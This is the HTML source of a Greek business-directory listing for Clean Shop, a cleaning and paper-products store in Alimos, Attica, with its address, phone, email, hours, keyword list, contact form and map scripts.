

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elepod.gr/business/eide-katharismoy-clean-shop-chartika-aporrypantika-alimos
body_size: 8239
content:
<!DOCTYPE html>
<head>
<meta charset="utf-8">
<html lang="el">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="facebook-domain-verification" content="vozylok3k4gidpzx2kaff9nn8u8vm0" />
<script>
//URLPATH = "dev.elepod.gr";
URLPATH = "www.elepod.gr";
NOMINATIM = 'remote';
IGNORECITY = 1;
</script>                    <meta property="og:image" content="https://www.elepod.gr/customerDocs/images/avatars/35299/png logo_fb.png" />
                    <title>Είδη Καθαρισμού Clean Shop - Χαρτικά Απορρυπαντικά Άλιμος</title>
                    <meta name="description" content="ΕΙΔΗ ΚΑΘΑΡΙΣΜΟΥ ΑΛΙΜΟΣ - ΥΛΙΚΑ ΚΑΘΑΡΙΣΜΟΥ ΑΛΙΜΟΣ - ΧΑΡΤΙΚΑ ΑΛΙΜΟΣ - ΑΠΟΡΡΥΠΑΝΤΙΚΑ ΑΛΙΜΟΣ -">
                    <meta property="og:title" content="Είδη Καθαρισμού Clean Shop - Χαρτικά Απορρυπαντικά Άλιμος">
     
                    
                 
                                        <meta property="og:description" content="ΕΙΔΗ ΚΑΘΑΡΙΣΜΟΥ ΑΛΙΜΟΣ - ΥΛΙΚΑ ΚΑΘΑΡΙΣΜΟΥ ΑΛΙΜΟΣ - ΧΑΡΤΙΚΑ ΑΛΙΜΟΣ - ΑΠΟΡΡΥΠΑΝΤΙΚΑ ΑΛΙΜΟΣ - ΠΑΝΕΣ ΕΝΗΛΙΚΩΝ ΑΛΙΜΟΣ - ΥΠΟΣΕΝΤΟΝΑ ΑΛΙΜΟΣ - ΜΩΡΟΜΑΝΤΗΛΑ ΑΛΙ">
                    <meta property="og:url" content="https://www.elepod.gr/business/eide-katharismoy-clean-shop-chartika-aporrypantika-alimos">  
                                        <link rel="canonical" href="https://www.elepod.gr/business/eide-katharismoy-clean-shop-chartika-aporrypantika-alimos" />
                                    




<!-- CSS
================================================== -->
<link rel="stylesheet" href="/css/style.min.css">
<link rel="stylesheet" href="/css/main-color.css" id="colors">

<link rel="stylesheet" href="/css/jquery-ui.min.css">


<!-- JS
================================================== -->
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="/scripts/jquery-3.7.1.min.js"></script>
<script src="/scripts/jquery-migrate-3.3.2.min.js"></script>


<!-- OLD OPEN LAYERS -->
<!--
<script src="/maps/OpenLayers.js"></script>
<script src="/scripts/maps.js"></script>
-->
<script src="/scripts/main.min.js"></script>

<!--
 <link rel="stylesheet" href="/extlib/swiper-bundle.min.css"/>
<script src="/extlib/swiper-bundle.min.js"></script>
-->
<script type="text/javascript" src="/scripts/mmenu.min.js"></script>
<script type="text/javascript" src="/scripts/chosen.min.js"></script>
<script type="text/javascript" src="/scripts/slick.min.js"></script>
<script type="text/javascript" src="/scripts/rangeslider.min.js"></script>
<script type="text/javascript" src="/scripts/magnific-popup.min.js"></script>
<script type="text/javascript" src="/scripts/waypoints.min.js"></script>
<script type="text/javascript" src="/scripts/counterup.min.js"></script>
<script type="text/javascript" src="/scripts/jquery-ui.min_1.js"></script>
<script type="text/javascript" src="/scripts/tooltips.min.js"></script>
<script type="text/javascript" src="/scripts/custom.js"></script>


<!-- MAPS -->

<link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css">
<script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js"></script>

<!--
<link rel="stylesheet" href="https://unpkg.com/swiper@11/swiper-bundle.min.css"/>
<script src="https://unpkg.com/swiper@11/swiper-bundle.min.js"></script>


<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@4/swiper-bundle.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/swiper@4/swiper-bundle.min.js"></script>
      
  -->
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@8.0.0/swiper-bundle.min.js"></script>
<link href="https://cdn.jsdelivr.net/npm/swiper@8.0.0/swiper-bundle.min.css" rel="stylesheet">



<link rel="stylesheet" href="/maps/L.Control.Zoomslider.css">
<link rel="stylesheet" href="/maps/L.Control.Zoomslider.ie.css">
<link rel="stylesheet" href="/maps/L.Control.MousePosition.css">
<script src="/maps/Bing.js"></script>   
<!--
<script src="/maps/L.Control.Zoomslider.js"></script> -->
<script src="/maps/L.Control.MousePosition.js"></script>
<script src="/scripts/maps.js"></script>

<link rel="stylesheet" href="/css/elepod.css">
<link rel="stylesheet" href="/css/footer.css">





</head>
<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BBWQ4D6QGM"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-BBWQ4D6QGM'); </script>

    
<body>

<!-- Wrapper -->
<div id="wrapper">



<header id="header-container" class="no-shadow">

	<!-- Header -->
    <!--    
    <div id="header" style="height:95px;padding:0;">
    -->
    <div id="header" style="height:95px;padding:0;">    
    <div class="container" style="width:100%;">
			
			<!-- Left Side Content -->
			<div class="left-side" style="width:100%;display:flex;justify-content:space-between;z-index:2000;">
				
				<!-- Logo -->
                                <div>
                                <a href="https://www.elepod.gr">
				<img style="height:85px;width:auto;margin-top:5px;" src="/pix/logo_header_new.png" >
                                </a>
                             
                                    <a id='gp2' style="align-self:center;" >
                                    <img style="margin-left:20px;height:85px;margin-top:5px;width:auto;" src="/images/gp_1.png"/>
                                </a>
                                <!-- href="https://www.google.com/partners/agency?id=6899560606" target="_blank" -->
                                </div> 
                                <!--
                                <a id="gp1" style="align-self:center;"href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
                                                        <img style="height:85px;width:auto;" src="https://www.gstatic.com/partners/badge/images/2023/PartnerBadgeClickable.svg"/>
                                </a>	
				-->
                                
				<!-- Mobile Navigation -->
				<div class="mmenu-trigger" style="align-self:center;margin-bottom:0">
					<button class="hamburger hamburger--collapse" type="button">
						<span class="hamburger-box">
							<span class="hamburger-inner"></span>
						</span>
					</button>
				</div>
                                
                              
                                <div style="align-self:end;">
				<!-- Main Navigation -->
                               
				<nav id="navigation" class="style-1" style="">
                                    
                                                                      
					<!-- <ul id="responsive" style="display:flex;align-items:center"> -->
                                        <ul id="responsive" >
                                                <!--
                                                <li style="vertical-align:middle">
                                                    <a href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
                                                        <img style="height:85px;width:auto;" src="https://www.gstatic.com/partners/badge/images/2023/PartnerBadgeClickable.svg"/>
                                                    </a>
                                                </li>
                                                -->
                                                <li><a class="current" style="background-color:#f91942;color:white;" href="https://runup.gr/">Προβληθείτε Online</a>
                                                </li>
                                                <li><a class="current" href="https://www.elepod.gr">Αρχική</a>
							
						</li>
                                                <li><a class="current" href="https://www.elepod.gr/about">Εταιρεία</a>
							 
						</li>
						<li><a class="current" href="https://www.elepod.gr/contact">Επικοινωνία</a>
							
						</li>
                                                <li><a class="current"  href="https://users.elepod.gr">Είσοδος</a>
							
						</li>

						
						
					</ul>
				</nav>
                                </div>
				<!-- Main Navigation / End -->
				
			</div>
			<!-- Left Side Content / End -->


			

			

		</div>
	</div>
	<!-- Header / End -->

</header>

<!-- Wrapper -->
<div id="wrapper">


<div class="clearfix"></div>
<!-- Header Container / End -->

<!-- Content
================================================== -->
<div class="container">
	<div class="row sticky-wrapper">
            
            <div class="container" style="width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap">
    <!--
    <div style="margin-right:auto"> 
        <a id="gp2" href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
               <img style="height:75px;width:auto;" src="http://elepod.gr/images/gp2.png">
       </a>
    </div>
    -->
    <div style="" class="row sticky-wrapper">
        <div class="col-md-12">
           
               
            <div class="main-search-input" style="max-height:none;margin:20px 0">
             
                    <div class="main-search-input-item">
                            <input id="autocomplete-input-name-id" style="display:none">
                            <input type="text" id="autocomplete-input-name" placeholder="Όνομα Επιχείρησης" />
                    </div>

                    <div class="main-search-input-item location">
                            <div id="autocomplete-container">
                                    <input id="autocomplete-input-loc-id" style="display:none">
                                    <input id="autocomplete-input-loc" type="text" placeholder="Πόλη">
                            </div>
                     </div>

                    <div class="main-search-input-item">
                            <input id="autocomplete-input-cat-id" style="display:none">
                            <input id="autocomplete-input-cat" type="text" placeholder="Κατηγορία">
                    </div>

                    <button class="button" onclick="searchMain()">Αναζήτηση</button>
            
                    <div id="searchMsg" style="display:none;flex-basis:100%;text-align:center;background-color:pink;margin:0 20px;margin-top:10px;border-radius:10px">Πρέπει να συμπληρώσετε τουλάχιστον ένα πεδίο<br>
                    Ελάχιστο μήκος για όνομα επιχείρησης 4 χαρακτήρες</div>
            </div> 
           
        </div>
    </div>
</div>
                
                <script>
               
                                
                                    $('#autocomplete-input-cat').autocomplete({source:"/ajaxC.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-cat').val(ui.item.label);
                                           $('#autocomplete-input-cat-id').val(ui.item.value);
                                     },html:true,minLength:3,cacheLength: 0,delay:200 }); 
                                 
                                    $('#autocomplete-input-loc').autocomplete({source:"/ajaxR.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-loc').val(ui.item.label);
                                           $('#autocomplete-input-loc-id').val(ui.item.value);
                                     },html:true,minLength:3,cacheLength: 0,delay:200 }); 
                                 
                                     $('#autocomplete-input-name').autocomplete({source:"/ajaxB.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-name').val(ui.item.label);
                                           $('#autocomplete-input-name-id').val(ui.item.value);
                                     },html:true,minLength:4,cacheLength: 0,delay:200 }); 
                                 
                                 
                                     $("#autocomplete-input-cat").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-cat").autocomplete("search", $("#autocomplete-input-cat").val());}, 0);
                                            })
                                            
                                     $("#autocomplete-input-loc").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-loc").autocomplete("search", $("#autocomplete-input-loc").val());}, 0);
                                            });
                                      
                                    
                                     $("#autocomplete-input-name").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-name").autocomplete("search", $("#autocomplete-input-name").val());}, 0);
                                            });
        
                                         
                                        
                                            
                        
                    </script>
                
		<div class="col-lg-8 col-md-8 padding-right-30">

			<!-- Titlebar -->
                   
			 <!-- a simple div with some links -->

<!-- another version - flat style with animated hover effect -->

        <div id="titlebar" class="listing-titlebar" style="padding-bottom:30px;padding-top:20px;">
            
            
 
            
                <div class="listing-titlebar-title" style="">
                    <div style="display:flex;margin-bottom:10px;flex-wrap:wrap;align-items:center">
                        <a href="https://www.elepod.gr/searchtopiko_r.php?rid=5">
                            <h5 >Αττικής</h5>
                        </a><span >/</span>
                        <a href="https://www.elepod.gr/searchtopiko_r.php?rid=5&cid=26">
                            <h5>Άλιμος</h5>
                        </a>
                    </div>
                     
                                    <a href="https://www.elepod.gr/searchcat.php?qcat=9">
                    
                    <span style="text-transform:none;margin-left:0;margin-right:15px;vertical-align:middle" class="listing-tag"><i style="vertical-align:midle;font-size:20px" class="im im-icon-Home-2"></i>Σπίτι</span>
                    </a>
                                
         
                    <div style="display:flex;">
                                                   
                           <!-- <div style="width:180px;height:180px;border:1px solid black;margin-bottom:20px;display:flex;align-items:center">-->
                            
                            <img style="object-fit:contain" alt="/customerDocs/images/avatars/35299/png logo.png" src="/customerDocs/images/avatars/35299/png logo.png" >
                       
                          
                                                <div style="margin-left:40px">
                            <h1>Είδη Καθαρισμού Clean Shop - Χαρτικά Απορρυπαντικά Άλιμος</h1>    <span>
                <h5 style="margin-top:0;margin-bottom:0"><a  class="listing-address" href="#listing-location">
                    <i class="fa fa-map-marker"></i>
                Δωδεκανήσου 5, Άλιμος, Αττικής            </a></h5>
        </span>
                                
                                <div class="listing-links-container" style="margin-top:0;padding-top:0">
                        <ul class="listing-links contact-links">
                                                
                                <li><a class="listing-links"><i class="fa fa-phone"></i>2109930592</a></li>
                                                                <li><a class="listing-links"><i class="fa fa-envelope-o"></i> clean@shopalimos.gr</a></li>
                                                                        <li><a href="https://www.cleanshopmarket.gr/" target="_blank"  class="listing-links"><i class="fa fa-link"></i> https://www.cleanshopmarket.gr/</a></li>
                                                            </ul>
                        <div class="clearfix"></div>
                        <ul class="listing-links">
                                                                    <li><a href="https://el-gr.facebook.com/CleanShopAlimoy/" target="_blank" class="listing-links-fb"><i class="fa fa-facebook-square"></i> Facebook</a></li>
                                                                        
                                
                                
                        </ul>
                        <div class="clearfix"></div>
                </div>
                            
                        </div>

                    </div>
                </div>
            
                <div class="clearfix"></div>
        </div>
        
			<!-- Listing Nav -->
			<div id="listing-nav" class="listing-nav-container">
				<ul class="listing-nav">
					<li><a href="#listing-overview" id="loverview" class="active">Περιγραφή</a></li>
                                                                                    <li><a href="#listing-location">Χάρτης</a></li>
                                                                                <li><a href="#kw" id="lkw" >Υπηρεσίες/Λέξεις Κλειδιά</a></li>
				</ul>
			</div>
			
			<!-- Overview -->
			<div id="listing-overview" class="listing-section">

				<!-- Description -->
                                <div id="lessMoreWrapper" style="overflow:hidden;text-overflow: ellipsis;">
				<p>
                                    <p>To CleanShop A&lambda;ί&mu;&omicron;&upsilon; &beta;&rho;ί&sigma;&kappa;&epsilon;&tau;&alpha;&iota; &sigma;&tau;&eta;&nu; &omicron;&delta;ό, &Delta;&omega;&delta;&epsilon;&kappa;&alpha;&nu;ή&sigma;&omicron;&upsilon; 5 &sigma;&tau;&omicron;&nu; Ά&lambda;&iota;&mu;&omicron;.<br />
&Sigma;&tau;&omicron; &kappa;&alpha;&tau;ά&sigma;&tau;&eta;&mu;&alpha; &theta;&alpha; &mu;&pi;&omicron;&rho;έ&sigma;&epsilon;&tau;&epsilon; &nu;&alpha; &psi;&omega;&nu;ί&sigma;&epsilon;&tau;&epsilon; &chi;&omicron;&nu;&delta;&rho;&iota;&kappa;ή &eta; &lambda;&iota;&alpha;&nu;&iota;&kappa;ή.</p>

<p>&Tau;&omicron; &kappa;&alpha;&tau;ά&sigma;&tau;&eta;&mu;&alpha; &mu;&alpha;&sigmaf; &delta;&iota;&alpha;&theta;έ&tau;&epsilon;&iota; &tau;&epsilon;&rho;ά&sigma;&tau;&iota;&alpha; &gamma;&kappa;ά&mu;&alpha; &epsilon;&iota;&delta;ώ&nu; &kappa;&alpha;&theta;&alpha;&rho;&iota;&sigma;&mu;&omicron;ύ &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&omega;&sigma;ί&mu;&omega;&nu; &pi;&rho;&omicron;ϊό&nu;&tau;&omega;&nu; ό&pi;&omega;&sigmaf;: &chi;&alpha;&rho;&tau;&iota;&kappa;ά, &alpha;&pi;&omicron;&rho;&rho;&upsilon;&pi;&alpha;&nu;&tau;&iota;&kappa;ά, &pi;ά&nu;&epsilon;&sigmaf; &epsilon;&nu;&eta;&lambda;ί&kappa;&omega;&nu;, &upsilon;&pi;&omicron;&sigma;έ&nu;&tau;&omicron;&nu;&alpha; &epsilon;&nu;&eta;&lambda;ί&kappa;&omega;&nu;, &chi;&alpha;&rho;&tau;&omicron;&beta;ά&mu;&beta;&alpha;&kappa;&alpha;, &pi;&omicron;&tau;&eta;&rho;ά&kappa;&iota;&alpha; &mu;&iota;&alpha;&sigmaf; &chi;&rho;ή&sigma;&eta;&sigmaf;, &pi;&omicron;&tau;&eta;&rho;ά&kappa;&iota;&alpha; &kappa;&rho;ύ&omicron;&upsilon; &kappa;&alpha;&phi;έ, &pi;&omicron;&tau;&eta;&rho;ά&kappa;&iota;&alpha; &zeta;&epsilon;&sigma;&tau;&omicron;ύ &kappa;&alpha;&phi;έ, &mu;&alpha;&lambda;&alpha;&kappa;&tau;&iota;&kappa;ά, &beta;&iota;&omicron;&mu;&eta;&chi;&alpha;&nu;&iota;&kappa;ά &chi;&alpha;&rho;&tau;&iota;ά, &chi;&alpha;&rho;&tau;&iota;ά &upsilon;&gamma;&epsilon;ί&alpha;&sigmaf;, &iota;&alpha;&tau;&rho;&iota;&kappa;&omicron;ύ&sigmaf; &rho;&omicron;&lambda;&omicron;ύ&sigmaf;, &gamma;ά&nu;&tau;&iota;&alpha; &mu;&iota;&alpha;&sigmaf; &chi;&rho;ή&sigma;&eta;&sigmaf;, &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&iota;&kappa;ά &kappa;&alpha;&rho;ό&tau;&sigma;&iota;&alpha; &kappa;&alpha;&theta;&alpha;&rho;&iota;&sigma;&mu;&omicron;ύ, &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&iota;&kappa;έ&sigmaf; &sigma;&phi;&omicron;&upsilon;&gamma;&kappa;&alpha;&rho;ί&sigma;&tau;&rho;&epsilon;&sigmaf;, &chi;&lambda;ώ&rho;&iota;&alpha;, &sigma;&alpha;&kappa;&omicron;ύ&lambda;&epsilon;&sigmaf; &sigma;&kappa;&omicron;ύ&pi;&alpha;&sigmaf;, &sigma;&alpha;&kappa;&omicron;ύ&lambda;&epsilon;&sigmaf; &alpha;&pi;&omicron;&rho;&rho;&iota;&mu;ά&tau;&omega;&nu;, &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&iota;&kappa;&alpha; &alpha;&rho;&omega;&mu;&alpha;&tau;&iota;&kappa;ά, &pi;&alpha;&nu;ά&kappa;&iota;&alpha; &mu;&iota;&kappa;&rho;&omicron;ί&nu;&alpha;&sigmaf;, vileda, nova, ettore, &kappa;&rho;&epsilon;&mu;&omicron;&sigma;ά&pi;&omicron;&upsilon;&nu;&alpha;, vettex, &kappa;&omicron;&upsilon;&beta;ά&delta;&epsilon;&sigmaf; inox, &kappa;&omicron;&upsilon;&beta;ά&delta;&epsilon;&sigmaf;-&pi;&iota;&gamma;&kappa;ά&lambda;, &kappa;&omicron;&upsilon;&beta;&alpha;&delta;&epsilon;&sigma; 120lt, &upsilon;&gamma;&rho;ά &pi;&lambda;&upsilon;&nu;&tau;&eta;&rho;ί&omicron;&upsilon;, &upsilon;&gamma;&rho;ά &pi;&lambda;&upsilon;&nu;&tau;&eta;&rho;ί&omicron;&upsilon; &pi;&iota;ά&tau;&omega;&nu;, &mu;&alpha;&lambda;&alpha;&kappa;&tau;&iota;&kappa;ά, &upsilon;&gamma;&rho;ά &kappa;&alpha;&theta;&alpha;&rho;&iota;&sigma;&mu;&omicron;ύ &tau;&zeta;&alpha;&mu;&iota;ώ&nu;, &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&iota;&kappa;ά &alpha;&nu;&alpha;&lambda;ώ&sigma;&iota;&mu;&alpha; &gamma;&iota;&alpha; &kappa;&alpha;&theta;&alpha;&rho;&iota;&sigma;&mu;ό &tau;&zeta;&alpha;&mu;&iota;ώ&nu;, ettore, pulex, &upsilon;&lambda;&iota;&kappa;ά &sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&alpha;&sigma;ί&alpha;&sigmaf; &tau;&rho;&omicron;&phi;ί&mu;&omega;&nu;, &alpha;&nu;&alpha;&lambda;ώ&sigma;&iota;&mu;&alpha; &rho;&omicron;&phi;&eta;&mu;ά&tau;&omega;&nu;, &sigma;&kappa;&omicron;ύ&pi;&epsilon;&sigmaf;, &phi;&alpha;&rho;ά&sigma;&iota;&alpha;, &kappa;&omicron;&nu;&tau;ά&rho;&iota;&alpha;.</p>
					
				</p>
                                </div>
                                <div  id="moreWrapper" onclick="showMoreDesc()" style="display:none;cursor:pointer;color:blue;fonrt-weight:800;border:bottom:1px solid black;font-size:16px"><span id="moreLess">..........Περισσότερα</span></div>
                                <div  id="lessWrapper" onclick="showLessDesc()" style="display:none;cursor:pointer;color:blue;fonrt-weight:800;border:bottom:1px solid black;font-size:16px"><span id="moreLess">..........Λιγότερα</span></div>
				
                                <script>
       
                                if (parseInt($("#lessMoreWrapper").css("height"),10)>"150")
                                {
              
                                    $("#moreWrapper").css("display","block");
                                    $("#lessMoreWrapper").css("max-height","150px");
                                }
              
                                
                                </script>
                                
								<!-- Listing Contacts -->
				


				<!-- Amenities -->
                                			</div>

                                                                <div id="listing-location" class="listing-section">
                        <h3 class="listing-desc-headline margin-top-60 margin-bottom-30"><i class=" im im-icon-Map2"></i> Χάρτης</h3>
                        <div id="cmap" style="height:400px;width:100%;cursor:crosshair;"></div>
                        
                        <script>mapsO(37.91844944861836,23.716055758007684);</script>
                </div>
                                
                        
                
                
               
                       
                        <!-- Videos -->
                        <h3 class="lv" class="listing-desc-headline margin-top-75 margin-bottom-20"><i class="im im-icon-Video-4"></i> Video</h3>
			<div class="lv" id="lvs" id="listing-videos" class="listing-section">
				
			</div>
                        <h3  class="listing-desc-headline"><i class="im im-icon-Key"></i> Υπηρεσίες/Λέξεις κλειδιά</h3>
                        <div id="kw" style="background-color:f9f9f9;padding:5px;font-size:10px;margin-top:30px;">
                           
                            <h2>
                            ΕΙΔΗ ΚΑΘΑΡΙΣΜΟΥ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΥΛΙΚΑ ΚΑΘΑΡΙΣΜΟΥ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΧΑΡΤΙΚΑ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΑΠΟΡΡΥΠΑΝΤΙΚΑ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΠΑΝΕΣ ΕΝΗΛΙΚΩΝ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΥΠΟΣΕΝΤΟΝΑ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΜΩΡΟΜΑΝΤΗΛΑ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΠΟΤΗΡΙΑ ΜΙΑΣ ΧΡΗΣΗΣ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΓΑΝΤΙΑ ΜΙΑΣ ΧΡΗΣΗΣ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΧΑΡΤΙΑ ΥΓΕΙΑΣ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΣΑΚΟΥΛΕΣ ΑΠΟΡΡΙΜΑΤΩΝ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΒΙΟΜΗΧΑΝΙΚΑ ΧΑΡΤΙΑ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΧΑΡΤΟΒΑΜΒΑΚΑ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΧΛΩΡΙΑ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΕΠΑΓΓΕΛΜΑΤΙΚΕΣ ΣΦΟΥΓΓΑΡΙΣΤΕΣ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΜΑΛΑΚΤΙΚΑ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΠΟΤΗΡΑΚΙΑ ΚΑΦΕ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΣΑΚΟΥΛΕΣ ΣΚΟΥΠΑΣ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΕΙΔΗ ΚΑΘΑΡΙΣΜΟΥ ΧΟΝΔΡΙΚΗ ΑΛΙΜΟΣ </h2>&nbsp;-&nbsp;<h2> ΥΛΙΚΑ ΚΑΘΑΡΙΣΜΟΥ ΧΟΝΔΡΙΚΗ ΑΛΙΜΟΣ</h2>
                        </div>
                        
		</div>
                        
                <script>
      
                    if ($("#lvs").html().length<20)
                    {
                        $(".lv").css("display","none");
                    }
                </script>

		<!-- Sidebar
		================================================== -->
		<div class="col-lg-4 col-md-4 margin-top-75 sticky">

						<!-- Message Vendor -->
			<div id="booking-widget-anchor" class="boxed-widget booking-widget message-vendor">
				<h3><i class="fa fa-envelope-o"></i> Επικοινωνία με την Επιχείρηση</h3>
                                <div id="contact-message1" style="color:red;font-weight:800"></div>
                                <div id="contact-message2" style="color:green;font-weight:800"></div>
				<div class="row with-forms  margin-top-0">

					<div class="col-lg-12">
						<input type="text" id="cbName" placeholder="Όνομα" >
						<input type="text" id="cbEmail" placeholder="Email" >
						<input type="text" id="cbTel" placeholder="Τηλέφωνο" >
						<textarea  id="cbText" cols="10" rows="2" placeholder="Μήνυμα"></textarea>
					</div>
					
					<!-- Preferred Contact Methos Radios -->
					<div class="col-lg-12">
						<div class="preferred-contact-method">
							<h5>Τρόπος Επικοινωνίας</h5>

							<div class="preferred-contact-radios">
								<div class="radio">
									<input id="radio-1" name="radio" type="radio" value="email" checked>
									<label for="radio-1"><span class="radio-label"></span> Email</label>
								</div>

								<div class="radio">
									<input id="radio-2" name="radio" type="radio" value="τηλέφωνο">
									<label for="radio-2"><span class="radio-label"></span> Τηλέφωνο</label>
								</div>
							</div>

						</div>
					</div>

				</div>

				<!-- Recaptcha Holder -->
				
					<div class="g-recaptcha" data-sitekey="6LcZ28sdAAAAAJPjG_k7gQJeArNxivTEo7mI8_1T"></div>
				
				
				<!-- Book Now -->
				<a href="#" onclick="cbSubmit(35299)" class="button book-now fullwidth margin-top-5">Υποβολή</a>
			</div>
                        			<!-- Book Now / End -->
		

			<!-- Opening Hours -->
                                                    <div class="boxed-widget opening-hours margin-top-0">
                        				 <div class="listing-badge now-open" style="background-color:red" >Κλειστό</div>                        				<h3><i class="sl sl-icon-clock"></i> Ώρες Λειτουργίας</h3>
                                
				<ul>
                                    <li><div style="display:inline-block;width:25%">Δευτέρα</div> <div style="display:inline-block;text-align:left;margin-left:30px;">08:00 - 21:00</div></li>
					<li><div style="display:inline-block;width:25%">Τρίτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">08:00 - 21:00</div></li>
					<li><div style="display:inline-block;width:25%">Τετάρτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">08:00 - 21:00</div></li>
					<li><div style="display:inline-block;width:25%">Πέμπτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">08:00 - 21:00</div></li>
					<li><div style="display:inline-block;width:25%">Παρασκευή</div> <div style="display:inline-block;text-align:left;margin-left:30px;">08:00 - 21:00</div></li>
					<li><div style="display:inline-block;width:25%">Σάββατο</div> <div style="display:inline-block;text-align:left;margin-left:30px;">08:00 - 18:00</div></li>
					<li><div style="display:inline-block;width:25%">Κυριακή</div> <div style="display:inline-block;text-align:left;margin-left:30px;">Κλειστό</div></li>
				</ul>
                                <div style='text-align:center;padding-top:10px'>
                                                                </div>
                                <div style='text-align:center;padding-top:10px'>
                                                                </div>
			</div>
			<!-- Opening Hours / End -->


	


			<!-- Share / Like -->
			<div class="listing-share margin-top-40 margin-bottom-40 no-border">
				
                                   
					<div class="clearfix"></div>
			</div>
                        <!--
                        <img src="/pix/google-my-business.jpg" style="object-fit:contain" >
                        -->
		</div>
		<!-- Sidebar / End -->

	</div>
</div>




<!-- Back To Top Button -->
<div id="backtotop"><a href="#"></a></div>




</div>
<!-- Wrapper / End -->
<!-- Footer
================================================== -->
